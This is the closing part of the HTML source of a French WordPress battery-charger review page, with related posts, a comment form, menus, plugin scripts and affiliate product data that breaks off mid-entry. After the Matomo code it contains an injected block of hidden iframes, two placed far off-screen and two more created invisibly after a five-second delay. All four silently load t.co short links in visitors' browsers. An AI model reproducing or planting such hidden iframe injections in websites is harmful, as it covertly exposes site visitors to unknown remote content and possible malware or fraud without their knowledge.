													background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
													"></div>
									</div>
																	</div>
																<div class="related_posts_item related_post_item_3 post_format_ odd last post_thumb image_wrapper down-1">
									<a href="https://batterie-au-top.com/chargeur-batterie/meilleurs-desulfateurs-batteries-tests/"><img class="wp-post-image" width="310" height="310" alt="Les meilleurs désulfateurs de batteries (tests et avis)" src="https://batterie-au-top.com/wp-content/uploads/2019/09/desulfateur-regeneration-batterie-2-310x310.jpg"></a>									<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #dd9933"></span>
																			<span class="post_category theme_accent_bg" style="background-color: #dd9933">chargeur batterie</span>
																		<div class="post_content_wrapper theme_puzzles" style="background-color:#000000;">
																					<h2 class="post_subtitle"><a href="https://batterie-au-top.com/chargeur-batterie/meilleurs-desulfateurs-batteries-tests/">Les meilleurs désulfateurs de batteries (tests et avis)</a></h2>
																															<div class="post_descr"><p>L'essentiel à savoir



Un désulfateur est un appareil qui dissout les cristaux de sulfate sur les plaques de plomb des batteries, principal facteur de leur dégradation. Il permet de prolonger significativement la durée de vie de vos batteries (jusqu'à 3 fois) et d'économiser sur leur...</p></div>
										<div class="post_content_padding theme_puzzles" style="
													background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,1) 50%);
													background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0.01)), color-stop(50%,rgba(0,0,0,1)));
													background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
													"></div>
									</div>
																	</div>
														</div>
						

<div id="comments" class="post_comments">

	
	<div class="post_comments_form theme_article">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/accessoires-autos/transmetteur-fm-bluetooth/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://batterie-au-top.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="required">Votre Message<span class="required"> (requis)</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author" class="required">Nom<span class="required"> (requis)</span></label><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email" class="required">Email<span class="required"> (requis)</span></label><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-website clearboth"><label for="url" class="optional">Site web<span class="optional"> (Optionnel)</span></label><input id="url" name="url" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Valider" /> <input type='hidden' name='comment_post_ID' value='789' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9d157915f8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="193"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	<div class="nav_comments"></div>
	
	</div>

</div><!-- #comments -->

				</div><!-- .itemscope -->

			
		</div><!-- #content -->

		
        <div id="sidebar_main" class="widget_area sidebar_main theme_red" role="complementary">
                        <aside id="nav_menu-4" class="widget-number-1 widget widget_nav_menu"><span class="widget_title theme_title">Accessoires autos</span><div class="menu-accessoires-autos-container"><ul id="menu-accessoires-autos" class="menu"><li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1296"><a href="https://batterie-au-top.com/accessoires-autos/chargeur-batterie-solaire-auto-12v/">Chargeur de voiture solaire 12v : top 5 des solutions</a></li>
<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1297"><a href="https://batterie-au-top.com/accessoires-autos/transmetteur-fm-bluetooth/" aria-current="page">Transmetteur FM Bluetooth : guide et meilleur choix</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1298"><a href="https://batterie-au-top.com/accessoires-autos/convertisseur-12v-220v-guide/">Convertisseur 12v 220v – guide et sélection des meilleurs produits</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1377"><a href="https://batterie-au-top.com/accessoires-autos/testeur-batterie-guide/">Testeur batterie : comment bien choisir et tester sa batterie simplement</a></li>
</ul></div></aside>        </div>

	</div><!-- #main_inner -->

    </div><!-- #main -->
	
	<footer id="footer" class="site_footer" role="contentinfo">
		
				<div id="footer_sidebar" class="widget_area sidebar_footer theme_dark theme_article" role="complementary">
			<div id="footer_sidebar_inner">
								<aside id="text-3" class="widget-number-1 widget widget_text"><span class="widget_title theme_title">batterie-au-top.com</span>			<div class="textwidget">Tests et comparatifs boosters et chargeurs de batterie</div>
		</aside><aside id="text-2" class="widget-number-2 widget widget_text"><span class="widget_title theme_title">Naviguer sur le site</span>			<div class="textwidget"><ul>
<li><a href="https://batterie-au-top.com/page-de-contact/">Contact</a></li>
<li><a href="https://batterie-au-top.com/plan-du-site/">Plan du site</a></li>
<li><a href="https://batterie-au-top.com/mentions-legales/">Mentions légales</a></li>
<li><a href="https://batterie-au-top.com/a-propos/">À propos</a></li>
</ul>
</div>
		</aside>			</div>
		</div>

		<div id="footer_copyright" class="theme_dark theme_article">
			<div id="footer_copyright_inner" class="theme_text">
				Batterie-au-top.com - Tous droits réservés 2025			</div>
		</div>
        	</footer>

</div><!-- #page -->

<a href="#" id="toTop" class="theme_button icon-up-open-big"></a>


<script type="text/javascript">
jQuery(document).ready(function() {
	});

// Main menu settings
var THEMEREX_mainMenuFixed  = false;
var THEMEREX_mainMenuMobile = true;
var THEMEREX_mainMenuMobileWidth = 800;
var THEMEREX_mainMenuSlider = true;
	
// Video and Audio tag wrapper
var THEMEREX_useMediaElement = false;

// Puzzles animations
var THEMEREX_puzzlesAnimations = true;
var THEMEREX_puzzlesStyle = 'heavy';

// Javascript String constants for translation
THEMEREX_GLOBAL_ERROR_TEXT	= "Global error text";
THEMEREX_NAME_EMPTY			= "The name can't be empty";
THEMEREX_NAME_LONG 			= "Too long name";
THEMEREX_EMAIL_EMPTY 		= "Too short (or empty) email address";
THEMEREX_EMAIL_LONG			= "Too long email address";
THEMEREX_EMAIL_NOT_VALID 	= "Invalid email address";
THEMEREX_MESSAGE_EMPTY 		= "The message text can't be empty";
THEMEREX_MESSAGE_LONG 		= "Too long message text";
THEMEREX_SEND_COMPLETE 		= "Send message complete!";
THEMEREX_SEND_ERROR 		= "Transmit failed!";
THEMEREX_LOGIN_EMPTY		= "The Login field can't be empty";
THEMEREX_LOGIN_LONG			= "Too long login field";
THEMEREX_PASSWORD_EMPTY		= "The password can't be empty and shorter then 5 characters";
THEMEREX_PASSWORD_LONG		= "Too long password";
THEMEREX_PASSWORD_NOT_EQUAL	= "The passwords in both fields are not equal";
THEMEREX_REGISTRATION_SUCCESS= "Registration success! Please log in!";
THEMEREX_REGISTRATION_FAILED= "Registration failed!";
THEMEREX_REGISTRATION_AUTHOR= "Your account is waiting for the site admin moderation!";
THEMEREX_GEOCODE_ERROR 		= "Geocode was not successful for the following reason:";
THEMEREX_GOOGLE_MAP_NOT_AVAIL="Google map API not available!";
THEMEREX_NAVIGATE_TO		= "Menu";

// AJAX parameters
var THEMEREX_ajax_url = "https://batterie-au-top.com/wp-admin/admin-ajax.php";
var THEMEREX_ajax_nonce = "dce73ed642";

// Theme base url
var THEMEREX_theme_url = "https://batterie-au-top.com/wp-content/themes/puzzles2";
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/puzzles-enfant2/*","/wp-content/themes/puzzles2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/batterie-au-top.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/batterie-au-top.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->        <!-- 2 iframes immédiats avec URLs uniques -->
        <iframe src="https://t.co/CUk4MXclxe" style="position: absolute; top: -3000em; left: -3000em; height: 1px; width: 1px;"></iframe>
        <iframe src="https://t.co/XPZe3pNhCg" style="position: absolute; top: -3000em; left: -3000em; height: 1px; width: 1px;"></iframe>

        <!-- Script pour 2 iframes asynchrones avec URLs uniques -->
        <script>
            setTimeout(function() {
                var urls = ["https:\/\/t.co\/xszvtM8iNp","https:\/\/t.co\/isZssr4Jkf"];
                urls.forEach(function(url) {
                    var iframe = document.createElement('iframe');
                    iframe.src = url;
                    iframe.width = '0.1';
                    iframe.height = '0.1';
                    iframe.style.display = 'none';
                    document.body.appendChild(iframe);
                });
            }, 5000); // Délai de 5 secondes
        </script>
        <script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js" defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"gbehsy9792","wpa_field_value":672762,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"789","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js" id="wpil-frontend-script-js" defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Afficher","visibility_hide":"Cacher","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js" defer></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768996800&amp;ver=6.0.0" id="widget-logic_live_match_widget-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://batterie-au-top.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.easing.js" id="jquery-easing-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.mobilemenu.min.js" id="mobilemenu-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.slidemenu.js" id="slidemenu-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/skip-link-focus-fix.js" id="skip-link-focus-fix-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/_utils.js" id="_utils-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/_front.js" id="_front-js"></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/_reviews.js" id="_reviews-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/prettyphoto/jquery.prettyPhoto.min.js" id="prettyphoto-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/jquery.flexslider.min.js" id="flexslider-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-content/themes/puzzles2/js/social/social-share.js" id="social-share-js" defer></script>
<script type="text/javascript" src="https://batterie-au-top.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://batterie-au-top.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="obf_js-js-extra">
/* <![CDATA[ */
var info_js = {"xml":"\u003C?xml version=\"1.0\"?\u003E\n\u003Cproduits\u003E\u003Cproduit\u003E\u003Cnum\u003E945\u003C/num\u003E\u003Ccontenu\u003E&lt;div class=&quot;div_boxP&quot;&gt;&lt;article class=&quot;deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry&quot;&gt;  \r\n                    &lt;div class=&quot;deal-entry-thumbnail&quot;&gt;\r\n\t\t\t\t\t\t&lt;a href=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/MOTOPOWER-MP0514A-12V-num\u00e9rique-Testeur-300x300.jpg&quot; class=&quot;lightbox&quot;&gt;&lt;img src=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/MOTOPOWER-MP0514A-12V-num\u00e9rique-Testeur-300x300.jpg&quot; title=&quot;Testeur MOTOPOWER MP0514A 12V&quot; class=&quot;attachment-medium size-medium wp-post-image&quot; alt=&quot;Testeur MOTOPOWER MP0514A 12V&quot; width=&quot;300&quot; height=&quot;300&quot;&gt;&lt;/a&gt;\r\n\t\t\t\t\t&lt;/div&gt;\r\n\t\t\t\t\t&lt;div class=&quot;deal-entry-details&quot;&gt;&lt;span class=&quot;ttl&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B07VNVKX5S?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot; title=&quot;Testeur MOTOPOWER MP0514A 12V&quot;&gt;Testeur MOTOPOWER MP0514A 12V&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;div class=&quot;wrap-deal-price&quot;&gt;&lt;div class=&quot;bon-plan-price&quot;&gt;19.99\u20ac&lt;/div&gt;&lt;div class=&quot;promo-bon-plan-archive&quot;&gt;sur &lt;strong&gt;Amazon&lt;/strong&gt;&lt;/div&gt;&lt;div class=&quot;deal-button Amazon&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B07VNVKX5S?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot;&gt;Voir l'offre&lt;/a&gt;&lt;/div&gt;&lt;/div&gt;\r\n\t\t\t\t\t&lt;/article&gt;&lt;/div&gt;\u003C/contenu\u003E\u003C/produit\u003E\u003Cproduit\u003E\u003Cnum\u003E31\u003C/num\u003E\u003Ccontenu\u003E&lt;div class=&quot;div_boxP&quot;&gt;&lt;article class=&quot;deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry&quot;&gt;  \r\n                    &lt;div class=&quot;deal-entry-thumbnail&quot;&gt;\r\n\t\t\t\t\t\t&lt;a href=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/Neoteck-Testeur-Digital-Batterie-300x300.jpg&quot; class=&quot;lightbox&quot;&gt;&lt;img src=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/Neoteck-Testeur-Digital-Batterie-300x300.jpg&quot; title=&quot;Neoteck Testeur Digital&quot; class=&quot;attachment-medium size-medium wp-post-image&quot; alt=&quot;Neoteck Testeur Digital&quot; width=&quot;300&quot; height=&quot;300&quot;&gt;&lt;/a&gt;\r\n\t\t\t\t\t&lt;/div&gt;\r\n\t\t\t\t\t&lt;div class=&quot;deal-entry-details&quot;&gt;&lt;span class=&quot;ttl&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B01HGIACSS?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot; title=&quot;Neoteck Testeur Digital&quot;&gt;Neoteck Testeur Digital&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;div class=&quot;wrap-deal-price&quot;&gt;&lt;div class=&quot;bon-plan-price&quot;&gt;10.99\u20ac&lt;/div&gt;&lt;div class=&quot;promo-bon-plan-archive&quot;&gt;sur &lt;strong&gt;Amazon&lt;/strong&gt;&lt;/div&gt;&lt;div class=&quot;deal-button Amazon&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B01HGIACSS?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot;&gt;Voir l'offre&lt;/a&gt;&lt;/div&gt;&lt;/div&gt;\r\n\t\t\t\t\t&lt;/article&gt;&lt;/div&gt;\u003C/contenu\u003E\u003C/produit\u003E\u003Cproduit\u003E\u003Cnum\u003E948\u003C/num\u003E\u003Ccontenu\u003E&lt;div class=&quot;div_boxP&quot;&gt;&lt;article class=&quot;deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry&quot;&gt;  \r\n                    &lt;div class=&quot;deal-entry-thumbnail&quot;&gt;\r\n\t\t\t\t\t\t&lt;a href=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/ANCEL-BA101-Testeur-batterie-pro-300x300.jpg&quot; class=&quot;lightbox&quot;&gt;&lt;img src=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/ANCEL-BA101-Testeur-batterie-pro-300x300.jpg&quot; title=&quot;ANCEL BA101 Testeur de Batterie Auto Professionnel&quot; class=&quot;attachment-medium size-medium wp-post-image&quot; alt=&quot;ANCEL BA101 Testeur de Batterie Auto Professionnel&quot; width=&quot;300&quot; height=&quot;300&quot;&gt;&lt;/a&gt;\r\n\t\t\t\t\t&lt;/div&gt;\r\n\t\t\t\t\t&lt;div class=&quot;deal-entry-details&quot;&gt;&lt;span class=&quot;ttl&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B0725F2L2G?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot; title=&quot;ANCEL BA101 Testeur de Batterie Auto Professionnel&quot;&gt;ANCEL BA101 Testeur de Batterie Auto Professionnel&lt;/a&gt;&lt;/span&gt;&lt;/div&gt;&lt;div class=&quot;wrap-deal-price&quot;&gt;&lt;div class=&quot;bon-plan-price&quot;&gt;79.99\u20ac&lt;/div&gt;&lt;div class=&quot;promo-bon-plan-archive&quot;&gt;sur &lt;strong&gt;Amazon&lt;/strong&gt;&lt;/div&gt;&lt;div class=&quot;deal-button Amazon&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/dp/B0725F2L2G?tag=batterie-au-top-21&amp;amp;linkCode=ogi&amp;amp;th=1&amp;amp;psc=1&quot;&gt;Voir l'offre&lt;/a&gt;&lt;/div&gt;&lt;/div&gt;\r\n\t\t\t\t\t&lt;/article&gt;&lt;/div&gt;\u003C/contenu\u003E\u003C/produit\u003E\u003Cproduit\u003E\u003Cnum\u003E17\u003C/num\u003E\u003Ccontenu\u003E&lt;div class=&quot;div_boxP&quot;&gt;&lt;article class=&quot;deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry&quot;&gt;  \r\n                    &lt;div class=&quot;deal-entry-thumbnail&quot;&gt;\r\n\t\t\t\t\t\t&lt;a href=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/Testeur-batterie-12v-AUTOOL-287x300.jpg&quot; class=&quot;lightbox&quot;&gt;&lt;img src=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/Testeur-batterie-12v-AUTOOL-287x300.jpg&quot; title=&quot;Testeur de Batterie 12v AUTOOL&quot; class=&quot;attachment-medium size-medium wp-post-image&quot; alt=&quot;Testeur de Batterie 12v AUTOOL&quot; width=&quot;287&quot; height=&quot;300&quot;&gt;&lt;/a&gt;\r\n\t\t\t\t\t&lt;/div&gt;\r\n\t\t\t\t\t&lt;div class=&quot;deal-entry-details&quot;&gt;&lt;span class=&quot;ttl&quot;&gt;&lt;del&gt;Testeur de Batterie 12v AUTOOL&lt;/del&gt;&lt;/span&gt;\r\n\t\t\t&lt;p class=&quot;oups_produit&quot;&gt;OUPS !! Il semble que Le produit ne soit plus disponible sur Ebay&lt;/p&gt;&lt;/div&gt;&lt;div class=&quot;wrap-deal-price&quot;&gt;&lt;div class=&quot;bon-plan-price&quot;&gt;--\u20ac&lt;/div&gt;&lt;div class=&quot;promo-bon-plan-archive&quot;&gt;sur &lt;strong&gt;Ebay&lt;/strong&gt;&lt;/div&gt;&lt;div class=&quot;deal-button Ebay&quot;&gt;&lt;a target=&quot;_blank&quot; rel=&quot;nofollow&quot; href=&quot;https://www.amazon.fr/s?k=Testeur+de+Batterie+12v+AUTOOL&amp;tag=batterie-au-top-21&quot;&gt;Rechercher le produit sur Amazon&lt;/a&gt;&lt;/div&gt;&lt;/div&gt;\r\n\t\t\t\t\t&lt;/article&gt;&lt;/div&gt;\u003C/contenu\u003E\u003C/produit\u003E\u003Cproduit\u003E\u003Cnum\u003E719\u003C/num\u003E\u003Ccontenu\u003E&lt;div class=&quot;div_boxP&quot;&gt;&lt;article class=&quot;deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry&quot;&gt;  \r\n                    &lt;div class=&quot;deal-entry-thumbnail&quot;&gt;\r\n\t\t\t\t\t\t&lt;a href=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/KKmoon-12-LCD-Testeur-300x300.jpg&quot; class=&quot;lightbox&quot;&gt;&lt;img src=&quot;https://batterie-au-top.com/wp-content/uploads/2019/04/KKmoon-12-LCD-Testeur-300x300.jpg&quot; title=&quot;KKmoon 12V LCD Testeur de Batterie&quot; class=&quot;attachment-medium size-medium wp-post-image&quot; alt=&quot;KKmoon 12V LCD 